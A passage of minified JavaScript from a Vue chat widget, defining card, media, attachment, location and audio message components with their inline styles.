"),n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.title.replace(/\n/g,"<br />"))}}),e._v(" "),t.subTitle?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):"web_view"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)])])}),1)],1),e._v(" "),n("custom-styles",{key:e.slidesPerPage,attrs:{inline:e.inline}},[e._v("\n        .bootstrap-iso .mobile .kitchen-sink, .bootstrap-iso .mobile .VueCarousel-slide {\n            max-width: 300px;\n        }\n        .bootstrap-iso .mobile .VueCarousel {\n            max-width: "+e._s(300*e.slidesPerPage)+"px;\n        }\n        .bootstrap-iso .chat-message  .VueCarousel-navigation-button {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button {\n            display: flex;\n            -ms-flex-align: center;\n            align-items: center;\n            transition: opacity .25s ease; \n            height: 40px;\n            width: 20px;\n            margin: 0 -1px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-next {\n            padding: 0 3px 0 0 !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-prev {\n            padding: 0 0 0 3px !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button:focus {\n            outline: none;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation--disabled {\n            opacity: 0;\n            pointer-events: none;\n        }\n        .bootstrap-iso .VueCarousel-navigation-next {\n            border-radius: 0 40px 40px 0;\n        }\n        .bootstrap-iso .VueCarousel-navigation-prev {\n            border-radius: 40px 0 0 40px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .chat--wrapper:not(.mobile) .VueCarousel-inner {\n            flex-basis: 100% !important;\n            visibility: visible !important;\n            max-width: 100% !important;\n        }\n        /* Flip direction on rtl mode */\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+e._s(e.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .kitchen-sink {\n            margin: 0 1px;\n            background: #FFF;\n        }\n        .bootstrap-iso .IE .kitchen-sink {\n            display: block;\n        }\n        .bootstrap-iso .card-img-top {\n            max-width: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Tt=n("VU/8")(Mt,St,!1,null,null,null).exports,It={name:"message-action-card",components:{typingBalls:lt},mixins:[et],data:function(){return{disabled:!1}},created:function(){A.$on("disableWebView",this.disableWebView)},computed:{title:function(){return this.message.message.text||this.message.message.elements[0].title||""},subTitle:function(){return this.message.message.elements&&this.message.message.elements.length&&this.message.message.elements[0].subTitle||""},buttons:function(){return 6!=this.$store.getters.config.version?this.message.message[0].elements:this.message.message.elements}},methods:{sendMessage:function(e){this.disabled||(A.$emit("handleSendMessage",e,"PAYLOAD"),arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},addUTMTracking:function(e){return ae(e)},disableWebView:function(){"WEB_VIEW"==this.message.send_type&&(this.disabled=!0)}}},Lt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg action-card",class:e.msgClassList},[e.loading?n("typing-balls"):n("div",{staticClass:"card action--card"},[n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[e.title.length?n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.title.replace(/\n/g,"<br />"))}}):e._e(),e._v(" "),e.subTitle.length?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type&&t.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.url}},[e._v(e._s(t.title))]):"web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)]),e._v(" "),n("custom-styles",{attrs:{styleId:"ActionCardMessage"}},[e._v("\n        .bootstrap-iso .action--card {\n            max-width: 230px;\n        }\n        .bootstrap-iso .list-group-item.disabled {\n            cursor: not-allowed !important;\n        }\n    ")])],1)},staticRenderFns:[]},At=n("VU/8")(It,Lt,!1,null,null,null).exports,Et={name:"message-media",components:{typingBalls:lt},mixins:[et],computed:{mediaItems:function(){return this.message.message.elements}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},addUTMTracking:function(e){return ae(e)}}},$t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg media-items",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._l(e.mediaItems,function(t,s){return n("div",{key:s,staticClass:"media justify-content-between px-2 py-3 border",class:{"border-bottom-0":s<e.mediaItems.length-1,"r-bottom":s==e.mediaItems.length-1,"r-top":0==s}},[n("div",{staticClass:"media-body d-flex flex-column"},[n("p",{staticClass:"mb-1 media--p"},[e._v(e._s(t.title))]),e._v(" "),t.subTitle?n("p",{staticClass:"mb-2 media--p"},[e._v(e._s(t.subTitle))]):e._e(),e._v(" "),e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary media--btn",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary chat-btn media--btn",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]})],2),e._v(" "),n("img",{staticClass:"media--img align-self-center",attrs:{src:t.imageUrl,alt:t.title}})])}),e._v(" "),n("custom-styles",{attrs:{styleId:"MediaListMessage"}},[e._v("\n        .bootstrap-iso .media {\n            max-width: 300px;\n        }\n        .bootstrap-iso .reply-msg .media-items.loaded {\n            width: 60%;\n        }\n        .bootstrap-iso .media--img {\n            max-width: 65px;\n        }\n        .bootstrap-iso .media--p, .bootstrap-iso .media--btn {\n            font-size: 14px;\n        }\n        .bootstrap-iso .chat-message--content .media--btn {\n            max-width: 90px;\n            text-decoration: none;\n            color: "+e._s(e.$store.getters.theme.themeColor)+";\n            border-color: "+e._s(e.$store.getters.theme.themeColor)+";\n        }\n        .bootstrap-iso .media.r-top {\n            border-radius: 20px 20px 0 0;\n        }\n        .bootstrap-iso .media.r-bottom {\n            border-radius: 0 0 20px 20px;\n        }\n    ")])],2)},staticRenderFns:[]},Bt=n("VU/8")(Et,$t,!1,null,null,null).exports,Pt=n("c/Tr"),Rt=n.n(Pt),Ot={name:"progress-circular",props:{thikness:{type:Number,default:4},size:{type:Number,default:50},duration:{type:Number,default:1.8},background:{type:String,default:"white"},color:{type:String},inlinep:{type:Boolean,default:function(){return!1}}},data:function(){return{colors:[]}},created:function(){var e=this;this.colors=this.color?Rt()({length:10},function(t){return e.color}):["#1B1B40","#ED7899","#F6A874","#9B7CB7","#71C7EF","#72CAAF"]}},Ut={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"spinner-wrapper",class:{"position-absolute w-100 h-100 align-items-center justify-content-center":!e.inlinep,"justify-content-end":e.inlinep},attrs:{id:"progress-circular"}},[n("svg",{staticClass:"spinner",attrs:{width:e.size+"px",height:e.size+"px",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"}},[n("circle",{staticClass:"path",attrs:{fill:"none","stroke-width":e.thikness,"stroke-linecap":"round",cx:"33",cy:"33",r:"30"}})]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .spinner-wrapper {\n            background: "+e._s(e.background)+";\n        }\n        .bootstrap-iso .webApp .spinner-wrapper {\n            background: #f6f6f6;\n        }\n        .bootstrap-iso .spinner {\n            animation: rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .IE .spinner {\n            animation: full-rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .path {\n            animation:\n                dash "+e._s(e.duration)+"s ease-in-out infinite,\n                colors "+e._s(4*e.duration)+"s ease-in-out infinite;\n        }\n\n        .bootstrap-iso .IE .path {\n            animation: none;\n            stroke: "+e._s(e.colors[0])+";\n        }\n\n        @keyframes colors {\n            "),e._l(e.colors,function(t,n){return[e._v("\n                "+e._s(20*n)+"% {\n                    stroke: "+e._s(t)+";\n                }\n            ")]}),e._v("\n        }\n        .bootstrap-iso .spinner-wrapper {\n            display: flex;\n            top: 0;\n            left: 0;\n            z-index: 3;\n        }\n        .bootstrap-iso .path {\n            stroke-dasharray: 187;\n            stroke-dashoffset: 0;\n            transform-origin: center;\n        }\n        .bootstrap-iso .inline-spinner {\n            display: inline-block;\n        }\n\n        .bootstrap-iso .IE .path {\n            stroke-dasharray: 150;\n        }\n\n        @keyframes dash {\n            0% {\n                stroke-dashoffset: 187;\n            }\n\n            50% {\n                stroke-dashoffset: 46;\n                transform: rotate(135deg);\n            }\n\n            100% {\n                stroke-dashoffset: 187;\n                transform: rotate(450deg);\n            }\n        }\n\n        @keyframes rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(270deg);\n            }\n        }\n        /* For IE only */\n        @keyframes full-rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(360deg);\n            }\n        }\n    ")],2)],1)},staticRenderFns:[]},Vt=n("VU/8")(Ot,Ut,!1,null,null,null).exports,Dt={name:"message-attachment",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{fileURL:null,attachmentType:null,attachmentReady:!1,fileName:"",dowloadingFile:!1,isYouTubeVideo:xe,tryCount:1}},created:function(){var e=this.message.message;if(e.text)if(e.text.startsWith("data:audio/wav"))this.fileURL=e.text,this.attachmentType="audio";else if(/@@/gi.test(e.text)){var t=e.text.split("@@");this.fileURL=t[0],this.fileName=t[1]||""}else this.fileURL=e.text,this.fileName=e.text.split("/").pop()||"";else e.mediaUrl&&(this.fileURL=e.mediaUrl,this.fileName=e.mediaUrl.split("?").shift(),this.fileName=this.fileName.split("/").pop(),this.attachmentType=this.message.send_type.toLowerCase());var n=ee(this.fileURL);this.attachmentType=this.mapAttachmentType(n);var s=e.elements;s&&s.length&&(A.$emit("renderButtons",e,s,e.ddlTitle,e.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},methods:{mapAttachmentType:function(e){return["png","jpeg","jpg","gif"].includes(e)?"image":["pdf"].includes(e)?"pdf":["doc","docx","rtf","rtf"].includes(e)?"doc":["txt"].includes(e)?"txt":["ods","xls","xlsx","csv"].includes(e)?"sheet":["mp4"].includes(e)||this.isYouTubeVideo(this.fileURL)?"video":["mp3"].includes(e)?"audio":this.message.send_type.toLowerCase()},showAttachment:function(){this.attachmentReady=!0},downloadAttachment:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.signedURL){t.next=12;break}if(!e.dowloadingFile){t.next=3;break}return t.abrupt("return");case 3:return e.dowloadingFile=!0,n={method:"GET",url:e.fileURL,serviceName:"googleStorage",userId:localStorage.getItem("arabotWebChatUserIDV3")},t.next=7,Se.getFile(n);case 7:s=t.sent,l()(s.data).length&&((a=document.createElement("a")).href="data:"+s.data.type+";base64,"+s.data.file,a.setAttribute("download",e.fileName),document.body.appendChild(a),a.click(),document.body.removeChild(a)),e.dowloadingFile=!1,t.next=13;break;case 12:e.$refs.downloadAttachment.click();case 13:case"end":return t.stop()}},t,e)}))()},openDialog:function(e,t){A.$emit("openDialog",e,t)},youtubePath:function(e){return"https://www.youtube.com/embed/"+function(e){if(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);if(t&&11==t[2].length)return t[2]}return null}(e)},onImgError:function(){this.tryCount<5&&this.tryCount++}},computed:{messageClassList:function(){return""+(!this.loading&&this.message.isReply?this.theme.animationEffect:"")},AttachmentIcon:function(){switch(this.attachmentType){case"pdf":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#EA453A" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9.5 11.5C9.5 12.3 8.8 13 8 13H7V15H5.5V9H8C8.8 9 9.5 9.7 9.5 10.5V11.5M14.5 13.5C14.5 14.3 13.8 15 13 15H10.5V9H13C13.8 9 14.5 9.7 14.5 10.5V13.5M18.5 10.5H17V11.5H18.5V13H17V15H15.5V9H18.5V10.5M12 10.5H13V13.5H12V10.5M7 10.5H8V11.5H7V10.5Z" /></svg>';case"doc":case"txt":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>';case"sheet":return'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24"><path fill="#0f9d58" d="M19,11V9H11V5H9V9H5V11H9V19H11V11H19M19,3C19.5,3 20,3.2 20.39,3.61C20.8,4 21,4.5 21,5V19C21,19.5 20.8,20 20.39,20.39C20,20.8 19.5,21 19,21H5C4.5,21 4,20.8 3.61,20.39C3.2,20 3,19.5 3,19V5C3,4.5 3.2,4 3.61,3.61C4,3.2 4.5,3 5,3H19Z" /></svg>';default:return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>'}},signedURL:function(){return/X-Goog-Signature/g.test(this.fileURL)}},watch:{attachmentType:function(e,t){["video","audio"].includes(e)||(this.attachmentReady=!0,this.isYouTubeVideo(this.fileURL)&&(this.loading=!1)),["image"].includes(e)&&(this.loading=!1,this.attachmentReady=!0)}}},Nt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative attachment-msg",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._e(),e._v(" "),e.loading?e._e():n("div",{directives:[{name:"show",rawName:"v-show",value:e.attachmentReady,expression:"attachmentReady"}]},[e.signedURL?[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},["image"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1565C0",points:"21,23 14,33 28,33 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"28,26.4 23,33 33,33 "}}),e._v(" "),n("circle",{attrs:{fill:"#1976D2",cx:"31.5",cy:"24.5",r:"1.5"}})])]):"video"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,28 20,22 20,34 "}})])]):"audio"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("rect",{attrs:{x:"204",y:"0",fill:"none",width:"48",height:"48"}}),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"244,45 212,45 212,3 234,3 244,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"242.5,14 233,14 233,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"227",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"234,21 229,19 229,30 231,30 231,22.9 234,24  "}})]),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"23",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,21 25,19 25,30 27,30 27,22.9 30,24  "}})])])]):n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip attachmentText"},[e._v(e._s(e.fileName))]),e._v(" "),e.dowloadingFile?n("progressCircular",{attrs:{background:"transparent",size:35}}):e._e()],1)])]:["image"==e.attachmentType?[n("img",{key:e.tryCount,staticClass:"img-thumbnail imageAttachment",attrs:{src:e.fileURL},on:{load:e.showAttachment,error:e.onImgError,click:function(t){return e.openDialog("image",e.fileURL)}}})]:"video"==e.attachmentType?[n("div",{staticClass:"d-inline-flex position-relative"},[e.isYouTubeVideo(e.fileURL)?n("div",[n("iframe",{staticClass:"cursor-p img-thumbnail p-0",attrs:{type:"text/html",src:e.youtubePath(e.fileURL),frameborder:"0"},on:{load:e.showAttachment}})]):n("div",{on:{click:function(t){return e.openDialog("video",e.fileURL)}}},[n("video",{staticClass:"cursor-p img-thumbnail",on:{loadstart:e.showAttachment}},[n("source",{attrs:{src:e.fileURL,type:"video/mp4"}})]),e._v(" "),n("svg",{staticClass:"cursor-p playVideo m-auto position-absolute",attrs:{height:"35",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M10,16.5V7.5L16,12M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])])]:"audio"==e.attachmentType?[n("audio",{staticClass:"audioAttachment d-block",attrs:{controls:"",controlsList:"nodownload"},on:{loadstart:e.showAttachment}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.fileURL,type:"audio/mpeg"}}),e._v("\n                    Your browser does not support the audio element.\n                ")])]:[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},[n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip attachmentText"},[e._v(e._s(e.fileName))])])]),e._v(" "),e.signedURL?e._e():n("a",{ref:"downloadAttachment",attrs:{href:e.fileURL,target:"_blank",download:"download"}})]]],2),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AttachmentMessage"}},[e._v("\n        .bootstrap-iso .playVideo {\n            color: "+e._s(this.$store.getters.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .playVideo {\n            left: 0;\n            right: 0;\n            top: 0;\n            bottom: 0;\n            width: 35px;\n            height: 35px;\n            font-size: 35px;\n            line-height: 1;\n        }\n        .bootstrap-iso .attachmentBg {\n            border-radius: 20px !important;\n        }\n        .bootstrap-iso .attachmentText {\n            width: 100%;\n        }\n        .bootstrap-iso .attachmentIcon {\n            font-size: 22px;\n            min-width: 22px;\n        }\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n        .bootstrap-iso .mobile .imageAttachment {\n            max-width: 270px;\n        }\n        .loading-progress {\n            height: 240px !important;\n            width: 240px;\n        }\n        .loading-progress .spinner-wrapper {\n            justify-content: center !important;\n            align-items: center;\n            height: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Ht={name:"message-location",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{coords:{},loaded:!1}},created:function(){this.extractCoords()},computed:{mapSrc:function(){return"https://maps.google.com/maps?q="+this.coords.lat+","+this.coords.lng+"&hl=en;z=0&output=embed"}},methods:{extractCoords:function(){var e=this.message.message.text.split(":")[1].split(","),t=Je()(e,2),n=t[0],s=t[1];this.coords.lat=n.trim(),this.coords.lng=s.trim()}}},Ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg location--content",class:e.msgClassList},[e.message.isReply&&e.loading?n("typing-balls"):n("div",{staticClass:"d-flex justify-content-end g-map card"},[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"g-map--iframe",attrs:{src:e.mapSrc,frameborder:"0",scrolling:"no",allowfullscreen:""},on:{load:function(t){e.loaded=!0}}}),e._v(" "),e.loaded?e._e():n("progress-circular")],1),e._v(" "),n("custom-styles",{attrs:{styleId:"LocationMessage"}},[e._v("\n        .bootstrap-iso .reply-msg .location--content.loaded,\n        .bootstrap-iso .user-msg .location--content {\n            width: 60%;\n        }\n        .bootstrap-iso .g-map, .bootstrap-iso .g-map--iframe {\n            min-height: 270px;\n        }\n        .bootstrap-iso .g-map--iframe {\n            max-width: 450px;\n        }\n    ")])],1)},staticRenderFns:[]},Wt={name:"audio-message",components:{typingBalls:lt},mixins:[et],data:function(){return{audioReady:!1}},created:function(){(this.config.voiceAutoPlay||"TEXT_VOICE"===this.config.responseType)&&this.message.isReply&&this.$store.dispatch("audioEnqueue",this._uid),A.$on("replayAllAudio",this.replayAllAudio),A.$on("toggleAudioPlayStatus",this.togglePlayingAudio)},methods:{showAudio:function(){this.audioReady=!0;var e=arabotSelector("#audio_"+this._uid,!1,!1);e&&(e.muted=this.$store.getters.autoPlayMute),this.playNext()},audioEnded:function(){this.$store.dispatch("audioDequeue"),this.playNext()},playNext:function(){if(!this.$store.getters.autoPlayMute&&this.config.voiceAutoPlay){var e=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);e&&e.paused&&(e.currentTime=0,e.play(),this.$store.dispatch("audioPlaying"))}},togglePlayingAudio:function(e){var t=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);t&&(e?t.pause():t.play(),this.$store.dispatch("setAudioPausedState",e))},audioPlayed:function(){this.$store.dispatch("setAudioPausedState",!1)},audioPaused:function(){this.$store.dispatch("setAudioPausedState",!0)},replayAllAudio:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("playLast");case 2:e.playNext();case 3:case"end":return t.stop()}},t,e)}))()}}},zt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative audio-msg",class:[e.msgClassList,{"d-none":"TEXT_VOICE"===e.config.responseType&&e.message.isReply}]},[e.loading&&e.message.isReply?n("typing-balls"):n("div",{directives:[{name:"show",rawName:"v-show",value:e.audioReady,expression:"audioReady"}]},[n("audio",{staticClass:"audioAttachment",attrs:{id:"audio_"+e._uid,controls:"",controlsList:"nodownload"},on:{loadstart:e.showAudio,ended:e.audioEnded,pause:e.audioPaused,play:e.audioPlayed}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.message.message.text,type:"audio/mpeg"}}),e._v("\n            Your browser does not support the audio element.\n        ")])]),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AudioMessage"}},[e._v("\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Xt=this,jt={components:{chatAvatar:pt,TextMessage:kt,SliderCardMessage:Tt,ActionCardMessage:At,MediaListMessage:Bt,AttachmentMessage:n("VU/8")(Dt,Nt,!1,null,null,null).exports,LocationMessage:n("VU/8")(Ht,Ft,!1,null,null,null).exports,AudioMessage:n("VU/8")(Wt,zt,!1,null,null,null).exports},mixins:[tt],data:function(){return{myLastMessage:0}},computed:Re()({},Object(k.c)(["messages","historyMessages","theme","language","botInfo"])),methods:{getMessageProps:function(e,t,n){var s=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return{message:e,index:t,history:s,order:this.getAdjacentMessagesOrder(t,n),last:a}},buildMessageObject:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];return{date:(new 